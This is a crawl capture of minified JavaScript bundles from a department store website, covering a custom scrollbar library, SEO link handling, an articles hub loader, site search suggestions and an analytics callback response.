e,r=this.contentEl[this.axis[t].scrollSizeAttr],n=this.axis[t].track.el[this.axis[t].offsetSizeAttr],i=n/r;return e=Math.max(~~(i*n),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(e=Math.min(e,this.options.scrollbarMaxSize)),e},e.positionScrollbar=function(e){if(void 0===e&&(e="y"),this.axis[e].isOverflowing){var r=this.contentWrapperEl[this.axis[e].scrollSizeAttr],n=this.axis[e].track.el[this.axis[e].offsetSizeAttr],i=parseInt(this.elStyles[this.axis[e].sizeAttr],10),o=this.axis[e].scrollbar,s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=(s="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-s:s)/(r-i),c=~~((n-o.size)*a);c="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?c+(n-o.size):c,o.el.style.transform="x"===e?"translate3d("+c+"px, 0, 0)":"translate3d(0, "+c+"px, 0)"}},e.toggleTrackVisibility=function(t){void 0===t&&(t="y");var e=this.axis[t].track.el,r=this.axis[t].scrollbar.el;this.axis[t].isOverflowing||this.axis[t].forceVisible?(e.style.visibility="visible",this.contentWrapperEl.style[this.axis[t].overflowAttr]="scroll"):(e.style.visibility="hidden",this.contentWrapperEl.style[this.axis[t].overflowAttr]="hidden"),this.axis[t].isOverflowing?r.style.display="block":r.style.display="none"},e.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},e.onMouseMoveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.rect=this.axis[t].track.el.getBoundingClientRect(),this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[t].scrollbar.rect)?this.axis[t].scrollbar.el.classList.add(this.classNames.hover):this.axis[t].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[t].track.rect)?(this.showScrollbar(t),this.axis[t].track.el.classList.add(this.classNames.hover)):this.axis[t].track.el.classList.remove(this.classNames.hover)},e.onMouseLeaveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.el.classList.remove(this.classNames.hover),this.axis[t].scrollbar.el.classList.remove(this.classNames.hover)},e.showScrollbar=function(t){void 0===t&&(t="y");var e=this.axis[t].scrollbar.el;this.axis[t].isVisible||(e.classList.add(this.classNames.visible),this.axis[t].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},e.onDragStart=function(t,e){void 0===e&&(e="y");var r=uo(this.el),n=lo(this.el),i=this.axis[e].scrollbar,o="y"===e?t.pageY:t.pageX;this.axis[e].dragOffset=o-i.rect[this.axis[e].offsetAttr],this.draggedAxis=e,this.el.classList.add(this.classNames.dragging),r.addEventListener("mousemove",this.drag,!0),r.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(r.addEventListener("click",this.preventClick,!0),r.addEventListener("dblclick",this.preventClick,!0)):(n.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},e.onTrackClick=function(t,e){var r=this;if(void 0===e&&(e="y"),this.options.clickOnTrack){var n=lo(this.el);this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect();var i=this.axis[e].scrollbar.rect[this.axis[e].offsetAttr],o=parseInt(this.elStyles[this.axis[e].sizeAttr],10),s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=("y"===e?this.mouseY-i:this.mouseX-i)<0?-1:1,c=-1===a?s-o:s+o;!function t(){var i,o;-1===a?s>c&&(s-=40,r.contentWrapperEl.scrollTo(((i={})[r.axis[e].offsetAttr]=s,i)),n.requestAnimationFrame(t)):s<c&&(s+=40,r.contentWrapperEl.scrollTo(((o={})[r.axis[e].offsetAttr]=s,o)),n.requestAnimationFrame(t))}()}},e.getContentElement=function(){return this.contentEl},e.getScrollElement=function(){return this.contentWrapperEl},e.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:Ai()}catch(t){return Ai()}},e.removeListeners=function(){var t=this,e=lo(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),e.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},e.unMount=function(){this.removeListeners(),t.instances.delete(this.el)},e.isWithinBounds=function(t){return this.mouseX>=t.left&&this.mouseX<=t.left+t.width&&this.mouseY>=t.top&&this.mouseY<=t.top+t.height},e.findChild=function(t,e){var r=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector;return Array.prototype.filter.call(t.children,(function(t){return r.call(t,e)}))[0]},t}();return fo.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},fo.instances=new WeakMap,fo.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){fo.instances.has(t)||new fo(t,co(t.attributes))}))},fo.removeObserver=function(){this.globalObserver.disconnect()},fo.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(fo.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},fo.handleMutations=function(t){t.forEach((function(t){Array.prototype.forEach.call(t.addedNodes,(function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?!fo.instances.has(t)&&new fo(t,co(t.attributes)):Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){!fo.instances.has(t)&&new fo(t,co(t.attributes))})))})),Array.prototype.forEach.call(t.removedNodes,(function(t){1===t.nodeType&&(t.hasAttribute('[data-simplebar="init"]')?fo.instances.has(t)&&fo.instances.get(t).unMount():Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar="init"]'),(function(t){fo.instances.has(t)&&fo.instances.get(t).unMount()})))}))}))},fo.getOptions=co,oe&&fo.initHtmlApi(),fo},t.exports=r()}).call(this,r(8))},393:function(t,e,r){"use strict";0==$('link[rel="canonical"]').length&&$("head").append('<link rel="canonical" href="'+window.location.href+'">'),t.exports={handleSEO:function(){$("body").on("search:update",(function(t,e){var r,n=$(e).filter("#canonical-data");n.length>0?r=JSON.parse(n.val()):e&&e.data&&e.data.canonicalUrls&&(r=e.data.canonicalUrls),function(t){t&&($('link[rel="next"]').length>0&&t.nextUrl?$('link[rel="next"]').attr("href",t.nextUrl):t.nextUrl?$("<link />").attr("rel","next").attr("href",t.nextUrl).insertAfter($('link[rel="canonical"]')):$('link[rel="next"]').remove(),$('link[rel="prev"]').length>0&&t.prevUrl?$('link[rel="prev"]').attr("href",t.prevUrl):t.prevUrl?$("<link />").attr("rel","prev").attr("href",t.prevUrl).insertAfter($('link[rel="canonical"]')):$('link[rel="prev"]').remove(),$('link[rel="canonical"]').attr("href",t.canonicalUrl))}(r)}))}}},507:function(t,e,r){"use strict";var n=r(26);$(document).ready((function(){n(r(508))}))},508:function(t,e,r){var n=r(166),i=r(393),o=r(27),s=$(".hub-content"),a=$("#hub-show-more"),c=$(".hub .folder-links li:not(.direct-link)"),l=$("span.shown-total");function u(t){var e=$('<div class="hub-grid row loading"></div>');s.length>0&&$.get(t,(function(t){t.data.elements.forEach((function(r){e.append("<article>"+r+"</article>"),l.html(t.data.end+1+" / "+t.data.count),s.append(e),e.removeClass("loading"),a.attr({href:t.data.actionUrl,"data-url":t.data.actionUrl,"data-start":t.data.end+1,"data-contentId":t.data.contentId}),t.data.elements.length<a.attr("data-size")?(a.attr("disabled","disabled"),a.text("No More Articles")):(a.removeAttr("disabled"),a.text("More Articles"))})),$("body").trigger("search:update",t),n.ajaxPulseStop(a),t.data.contentId&&(window.location.hash=t.data.contentId)}))}function f(){var t=$(".hub-folder-links-section"),e=$(".hub-content");$("html, body").animate({scrollTop:t.offset().top},500),$("html, body").animate({scrollTop:e.offset().top-162},500)}function h(t,e){c.find("span").removeClass("active"),t.find("span").addClass("active"),s.empty(),u($(e.target).attr("data-url")+"&start="+$(e.target).attr("data-start")+"&sz="+a.attr("data-size"))}t.exports={getMenuUrls:function(){c.on("click",(function(t){f(),h($(this),t)})),c.on("fakeClick",(function(t){h($(this),t),$(window).on("load",(function(){f()}))}))},showMore:function(){a.on("click",(function(t){if(t.stopPropagation(),t.preventDefault(),!a.is(":disabled")){var e=a.attr("href")+"?cid="+a.attr("data-contentId")+"&start="+a.attr("data-start")+"&sz="+a.attr("data-size");a.attr("disabled","disabled"),n.ajaxPulseStart(a),u(e)}}))},initialize:function(){"scrollRestoration"in history&&(history.scrollRestoration="manual");var t=c.first().find("span"),e=t.attr("data-url")+"&start="+t.attr("data-start")+"&sz="+a.attr("data-size");window.location.hash&&$('span[data-id="'+window.location.hash.substring(1)+'"]').length>0?$('span[data-id="'+window.location.hash.substring(1)+'"]').trigger("fakeClick"):u(e),i.handleSEO()},animateHeader:function(){var t=$(".hub-title-container span");$(t).length>1&&(t.first().addClass("active"),setInterval((function(){$(".hub-title-container span.active").each((function(){var e=$(this),r=e.next().length>0?e.next():t.first();e.hide().removeClass("active"),r.show().addClass("active")}))}),6e3))},accordionSimpleBar:function(){var t=$(".services-experiences-article .accordion .card-body");t.length>0&&$(t).each((function(){new o(this)}))},expandCard:function(){var t=$("#expandCard").val();null!==t&&$('[data-target="#'+t+'"]').trigger("click")}}},8:function(t,e){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewPage&callback=CQuotient._act_callback0&cookieId=abpgNVaq0z5eRjzT7Ioe03m8xR&realm=AAVA&siteId=liberty&instanceType=prd&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fevents-hub%23events-hub%2F&ls=true&_=1769767741662&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abpgNVaq0z5eRjzT7Ioe03m8xR%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fevents-hub%23events-hub%2F%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769767741662%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 269
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abpgNVaq0z5eRjzT7Ioe03m8xR","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/search.js
body_size: 2235
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=740)}({136:function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},137:function(e,t,n){var r=n(243),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();e.exports=i},138:function(e,t,n){var r=n(137).Symbol;e.exports=r},241:function(e,t,n){var r=n(136),o=n(242),i=n(244),s=Math.max,a=Math.min;e.exports=function(e,t,n){var c,u,l,f,d,p,h=0,v=!1,b=!1,$=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=c,r=u;return c=u=void 0,h=t,f=e.apply(r,n)}function g(e){return h=e,d=setTimeout(j,t),v?y(e):f}function m(e){var n=e-p;return void 0===p||n>=t||n<0||b&&e-h>=l}function j(){var e=o();if(m(e))return x(e);d=setTimeout(j,function(e){var n=t-(e-p);return b?a(n,l-(e-h)):n}(e))}function x(e){return d=void 0,$&&c?y(e):(c=u=void 0,f)}function w(){var e=o(),n=m(e);if(c=arguments,u=this,p=e,n){if(void 0===d)return g(p);if(b)return clearTimeout(d),d=setTimeout(j,t),y(p)}return void 0===d&&(d=setTimeout(j,t)),f}return t=i(t)||0,r(n)&&(v=!!n.leading,l=(b="maxWait"in n)?s(i(n.maxWait)||0,t):l,$="trailing"in n?!!n.trailing:$),w.cancel=function(){void 0!==d&&clearTimeout(d),h=0,c=p=u=d=void 0},w.flush=function(){return void 0===d?f:x(o())},w}},242:function(e,t,n){var r=n(137);e.exports=function(){return r.Date.now()}},243:function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(8))},244:function(e,t,n){var r=n(136),o=n(245),i=/^\s+|\s+$/g,s=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,c=/^0o[0-7]+$/i,u=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(o(e))return NaN;if(r(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=r(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var n=a.test(e);return n||c.test(e)?u(e.slice(2),n?2:8):s.test(e)?NaN:+e}},245:function(e,t,n){var r=n(246),o=n(249);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==r(e)}},246:function(e,t,n){var r=n(138),o=n(247),i=n(248),s=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":s&&s in Object(e)?o(e):i(e)}},247:function(e,t,n){var r=n(138),o=Object.prototype,i=o.hasOwnProperty,s=o.toString,a=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,a),n=e[a];try{e[a]=void 0;var r=!0}catch(e){}var o=s.call(e);return r&&(t?e[a]=n:delete e[a]),o}},248:function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},249:function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},740:function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var o=n(241),i=$(".suggestions-wrapper").data("url"),s=".site-search .search-field";function a(e){return $(e).parents(".search-header").siblings(".suggestions-wrapper")}function c(e){return Boolean($(e).closest(".search-mobile").length)}function u(){$("body").removeClass("modal-open"),$("header").siblings().attr("aria-hidden","false"),$(".suggestions").removeClass("modal")}function l(e){c(e)&&($("body").addClass("modal-open"),$("header").siblings().attr("aria-hidden","true"),a(e).find(".suggestions").addClass("modal"))}function f(e){"close"===e?$(".search-mobile button.fa-search").removeClass("fa-search").addClass("fa-close").attr("type","button"):$(".search-mobile button.fa-close").removeClass("fa-close").addClass("fa-search").attr("type","submit")}function d(e){$(e).scrollTop()+$(e).innerHeight()>=$(e)[0].scrollHeight?$(".more-below").fadeOut():$(".more-below").fadeIn()}function p(){var e=$("#search-results").data("results-count")||0,t=$(".site-search .no-results");e>0?t.hide():(t.show(),$(".search-panel").hasClass("active")&&$(".search-field").val().length>0&&t.removeClass("d-none"))}function h(e){var t,n,o,i,s,u=a(this).empty();if($.spinner().stop(),"object"!==r(e)){u.append(e).show(),c(t=this)&&(s=(o=$(t)).offset().top,n=o.outerHeight(),(i=a(t).find(".suggestions")).css("top",s+n),d(t),i.scroll((function(){d(this)}))),c(this)&&(f("close"),l(this));var h=$(".suggestions .item");$(h).length?$("input.search-field").attr("aria-describedby","search-result-count"):$("input.search-field").removeAttr("aria-describedby"),$("body").trigger("search:update",e)}else u.hide();p()}function v(e){!function(e){$(".suggestions-alternative-keywords").html(""),$(e).val().length>=3||0===$(e).val().length?($.spinner().start(),$.ajax({context:e,url:$(".suggestions-alternative-keywords").data("url")+encodeURIComponent($(e).val()),method:"GET",async:!0,success:function(e){var t=$(".suggestions-alternative-keywords");"object"!==r(e)?(t.append(e).show(),c(this)&&(f("close"),l(this))):t.hide(),p()},error:function(){$.spinner().stop()}})):(f("search"),u(),$(".suggestions-alternative-keywords").html(""))}(e),$(e).val().length>=3||0===$(e).val().length?($.spinner().start(),$.ajax({context:e,url:i+encodeURIComponent($(e).val()),method:"GET",async:!0,success:h,error:function(){$.spinner().stop()}})):(f("search"),u(),a(e).empty())}function b(e){var t=$(".suggestions .item");0===t.filter(".selected").length?(t.first().addClass("selected"),$("input.search-field").each((function(){$(this).attr("aria-activedescendant",t.first()[0].id)}))):t.each((function(n){var r=n+e;return!$(this).hasClass("selected")||($(this).removeClass("selected"),$(this).removeAttr("aria-selected"),0!==t.eq(r).length?(t.eq(r).addClass("selected"),t.eq(r).attr("aria-selected",!0),$(this).removeProp("aria-selected"),$("input.search-field").each((function(){$(this).attr("aria-activedescendant",t.eq(r)[0].id)}))):(t.first().addClass("selected"),t.first().attr("aria-selected",!0),$("input.search-field").each((function(){$(this).attr("aria-activedescendant",t.first()[0].id)}))),!1)}))}function y(){$("#search-results").children().each((function(e,t){var n=$(t);n.hasClass("popular-items-header")||n.hasClass("popular-items")||n.remove()}))}$("input.search-field").each((function(){var e=o(v,300);$(this).on("keyup focus",(function(t){switch(t.which){case 40:b(1),t.preventDefault();break;case 38:b(-1),t.preventDefault();break;default:e(this,t)}}))})),$("body").on("click touchend",".search-mobile button.fa-close",(function(e){e.preventDefault(),$(".suggestions").hide(),f("search"),$("input.search-field").val(""),u(),$(".search-mobile .suggestions").unbind("scroll"),$(".suggestions-wrapper").empty()})),$(".site-search .reset-button").on("click",y),$("body").on("search:panelOpen",(function(){$(s).focus()})),$(".search").removeClass("js-loading")},8:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n}});